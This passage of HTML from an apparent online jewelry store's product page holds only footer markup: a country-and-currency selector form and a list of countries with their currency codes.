                      Palestinian Territories (ILS ₪)
                    </option><option value="PA">
                      Panama (USD $)
                    </option><option value="PG">
                      Papua New Guinea (PGK K)
                    </option><option value="PY">
                      Paraguay (PYG ₲)
                    </option><option value="PE">
                      Peru (PEN S/)
                    </option><option value="PH">
                      Philippines (PHP ₱)
                    </option><option value="PN">
                      Pitcairn Islands (NZD $)
                    </option><option value="PL">
                      Poland (PLN zł)
                    </option><option value="PT">
                      Portugal (EUR €)
                    </option><option value="QA">
                      Qatar (QAR ر.ق)
                    </option><option value="RE">
                      Réunion (EUR €)
                    </option><option value="RO">
                      Romania (RON Lei)
                    </option><option value="RU">
                      Russia (USD $)
                    </option><option value="RW">
                      Rwanda (RWF FRw)
                    </option><option value="WS">
                      Samoa (WST T)
                    </option><option value="SM">
                      San Marino (EUR €)
                    </option><option value="ST">
                      São Tomé &amp; Príncipe (STD Db)
                    </option><option value="SA">
                      Saudi Arabia (SAR ر.س)
                    </option><option value="SN">
                      Senegal (XOF Fr)
                    </option><option value="RS">
                      Serbia (RSD РСД)
                    </option><option value="SC">
                      Seychelles (USD $)
                    </option><option value="SL">
                      Sierra Leone (SLL Le)
                    </option><option value="SG">
                      Singapore (SGD $)
                    </option><option value="SX">
                      Sint Maarten (ANG ƒ)
                    </option><option value="SK">
                      Slovakia (EUR €)
                    </option><option value="SI">
                      Slovenia (EUR €)
                    </option><option value="SB">
                      Solomon Islands (SBD $)
                    </option><option value="SO">
                      Somalia (USD $)
                    </option><option value="ZA">
                      South Africa (USD $)
                    </option><option value="GS">
                      South Georgia &amp; South Sandwich Islands (GBP £)
                    </option><option value="KR">
                      South Korea (KRW ₩)
                    </option><option value="SS">
                      South Sudan (USD $)
                    </option><option value="ES">
                      Spain (EUR €)
                    </option><option value="LK">
                      Sri Lanka (LKR ₨)
                    </option><option value="BL">
                      St. Barthélemy (EUR €)
                    </option><option value="SH">
                      St. Helena (SHP £)
                    </option><option value="KN">
                      St. Kitts &amp; Nevis (XCD $)
                    </option><option value="LC">
                      St. Lucia (XCD $)
                    </option><option value="MF">
                      St. Martin (EUR €)
                    </option><option value="PM">
                      St. Pierre &amp; Miquelon (EUR €)
                    </option><option value="VC">
                      St. Vincent &amp; Grenadines (XCD $)
                    </option><option value="SD">
                      Sudan (USD $)
                    </option><option value="SR">
                      Suriname (USD $)
                    </option><option value="SJ">
                      Svalbard &amp; Jan Mayen (USD $)
                    </option><option value="SE">
                      Sweden (SEK kr)
                    </option><option value="CH">
                      Switzerland (CHF CHF)
                    </option><option value="TW">
                      Taiwan (TWD $)
                    </option><option value="TJ">
                      Tajikistan (TJS ЅМ)
                    </option><option value="TZ">
                      Tanzania (TZS Sh)
                    </option><option value="TH">
                      Thailand (THB ฿)
                    </option><option value="TL">
                      Timor-Leste (USD $)
                    </option><option value="TG">
                      Togo (XOF Fr)
                    </option><option value="TK">
                      Tokelau (NZD $)
                    </option><option value="TO">
                      Tonga (TOP T$)
                    </option><option value="TT">
                      Trinidad &amp; Tobago (TTD $)
                    </option><option value="TA">
                      Tristan da Cunha (GBP £)
                    </option><option value="TN">
                      Tunisia (USD $)
                    </option><option value="TR">
                      Türkiye (USD $)
                    </option><option value="TM">
                      Turkmenistan (USD $)
                    </option><option value="TC">
                      Turks &amp; Caicos Islands (USD $)
                    </option><option value="TV">
                      Tuvalu (AUD $)
                    </option><option value="UM">
                      U.S. Outlying Islands (USD $)
                    </option><option value="UG">
                      Uganda (UGX USh)
                    </option><option value="UA">
                      Ukraine (UAH ₴)
                    </option><option value="AE">
                      United Arab Emirates (AED د.إ)
                    </option><option value="GB">
                      United Kingdom (GBP £)
                    </option><option value="US" selected>
                      United States (USD $)
                    </option><option value="UY">
                      Uruguay (UYU $U)
                    </option><option value="UZ">
                      Uzbekistan (UZS so'm)
                    </option><option value="VU">
                      Vanuatu (VUV Vt)
                    </option><option value="VA">
                      Vatican City (EUR €)
                    </option><option value="VE">
                      Venezuela (USD $)
                    </option><option value="VN">
                      Vietnam (VND ₫)
                    </option><option value="WF">
                      Wallis &amp; Futuna (XPF Fr)
                    </option><option value="EH">
                      Western Sahara (MAD د.م.)
                    </option><option value="YE">
                      Yemen (YER ﷼)
                    </option><option value="ZM">
                      Zambia (USD $)
                    </option><option value="ZW">
                      Zimbabwe (USD $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/glitter-druzy-oval-crescent-ring" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    United States (USD $)
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AF">
                            Afghanistan <span class="localization-form__currency">(AFN ؋)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AX">
                            Åland Islands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AL">
                            Albania <span class="localization-form__currency">(ALL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DZ">
                            Algeria <span class="localization-form__currency">(DZD د.ج)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AD">
                            Andorra <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AO">
                            Angola <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AI">
                            Anguilla <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AG">
                            Antigua &amp; Barbuda <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AR">
                            Argentina <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AM">
                            Armenia <span class="localization-form__currency">(AMD դր.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AW">
                            Aruba <span class="localization-form__currency">(AWG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AC">
                            Ascension Island <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AU">
                            Australia <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AT">
                            Austria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AZ">
                            Azerbaijan <span class="localization-form__currency">(AZN ₼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BS">
                            Bahamas <span class="localization-form__currency">(BSD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BH">
                            Bahrain <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BD">
                            Bangladesh <span class="localization-form__currency">(BDT ৳)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BB">
                            Barbados <span class="localization-form__currency">(BBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BY">
                            Belarus <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BE">
                            Belgium <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BZ">
                            Belize <span class="localization-form__currency">(BZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BJ">
                            Benin <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BM">
                            Bermuda <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BT">
                            Bhutan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BO">
                            Bolivia <span class="localization-form__currency">(BOB Bs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BA">
                            Bosnia &amp; Herzegovina <span class="localization-form__currency">(BAM КМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BW">
                            Botswana <span class="localization-form__currency">(BWP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BR">
                            Brazil <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IO">
                            British Indian Ocean Territory <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VG">
                            British Virgin Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BN">
                            Brunei <span class="localization-form__currency">(BND $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BG">
                            Bulgaria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BF">
                            Burkina Faso <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BI">
                            Burundi <span class="localization-form__currency">(BIF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KH">
                            Cambodia <span class="localization-form__currency">(KHR ៛)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CM">
                            Cameroon <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CA">
                            Canada <span class="localization-form__currency">(CAD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CV">
                            Cape Verde <span class="localization-form__currency">(CVE $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BQ">
                            Caribbean Netherlands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KY">
                            Cayman Islands <span class="localization-form__currency">(KYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CF">
                            Central African Republic <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TD">
                            Chad <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CL">
                            Chile <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CN">
                            China <span class="localization-form__currency">(CNY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CX">
                            Christmas Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CC">
                            Cocos (Keeling) Islands <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CO">
                            Colombia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KM">
                            Comoros <span class="localization-form__currency">(KMF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CG">
                            Congo - Brazzaville <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CD">
                            Congo - Kinshasa <span class="localization-form__currency">(CDF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CK">
                            Cook Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CR">
                            Costa Rica <span class="localization-form__currency">(CRC ₡)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CI">
                            Côte d’Ivoire <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HR">
                            Croatia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CW">
                            Curaçao <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CY">
                            Cyprus <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CZ">
                            Czechia <span class="localization-form__currency">(CZK Kč)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DK">
                            Denmark <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DJ">
                            Djibouti <span class="localization-form__currency">(DJF Fdj)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DM">
                            Dominica <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DO">
                            Dominican Republic <span class="localization-form__currency">(DOP $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EC">
                            Ecuador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EG">
                            Egypt <span class="localization-form__currency">(EGP ج.م)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SV">
                            El Salvador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GQ">
                            Equatorial Guinea <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ER">
                            Eritrea <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EE">
                            Estonia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SZ">
                            Eswatini <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ET">
                            Ethiopia <span class="localization-form__currency">(ETB Br)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FK">
                            Falkland Islands <span class="localization-form__currency">(FKP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FO">
                            Faroe Islands <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FJ">
                            Fiji <span class="localization-form__currency">(FJD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FI">
                            Finland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FR">
                            France <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GF">
                            French Guiana <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PF">
                            French Polynesia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TF">
                            French Southern Territories <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GA">
                            Gabon <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GM">
                            Gambia <span class="localization-form__currency">(GMD D)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GE">
                            Georgia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DE">
                            Germany <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GH">
                            Ghana <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GI">
                            Gibraltar <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GR">
                            Greece <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GL">
                            Greenland <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GD">
                            Grenada <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GP">
                            Guadeloupe <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GT">
                            Guatemala <span class="localization-form__currency">(GTQ Q)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GG">
                            Guernsey <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GN">
                            Guinea <span class="localization-form__currency">(GNF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GW">
                            Guinea-Bissau <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GY">
                            Guyana <span class="localization-form__currency">(GYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HT">
                            Haiti <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HN">
                            Honduras <span class="localization-form__currency">(HNL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HK">
                            Hong Kong SAR <span class="localization-form__currency">(HKD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HU">
                            Hungary <span class="localization-form__currency">(HUF Ft)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IS">
                            Iceland <span class="localization-form__currency">(ISK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IN">
                            India <span class="localization-form__currency">(INR ₹)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ID">
                            Indonesia <span class="localization-form__currency">(IDR Rp)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IQ">
                            Iraq <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IE">
                            Ireland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IM">
                            Isle of Man <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IL">
                            Israel <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IT">
                            Italy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JM">
                            Jamaica <span class="localization-form__currency">(JMD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JP">
                            Japan <span class="localization-form__currency">(JPY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JE">
                            Jersey <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JO">
                            Jordan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KZ">
                            Kazakhstan <span class="localization-form__currency">(KZT ₸)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KE">
                            Kenya <span class="localization-form__currency">(KES KSh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KI">
                            Kiribati <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="XK">
                            Kosovo <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KW">
                            Kuwait <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KG">
                            Kyrgyzstan <span class="localization-form__currency">(KGS som)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LA">
                            Laos <span class="localization-form__currency">(LAK ₭)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LV">
                            Latvia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LB">
                            Lebanon <span class="localization-form__currency">(LBP ل.ل)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LS">
                            Lesotho <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LR">
                            Liberia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LY">
                            Libya <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LI">
                            Liechtenstein <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LT">
                            Lithuania <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
